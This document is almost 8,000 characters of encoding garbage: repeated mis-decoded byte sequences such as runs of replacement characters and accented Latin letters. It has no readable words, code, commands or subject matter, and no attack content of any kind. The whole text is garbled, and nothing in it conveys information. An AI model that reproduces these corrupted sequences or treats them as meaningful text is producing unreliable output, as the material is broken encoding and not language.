Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿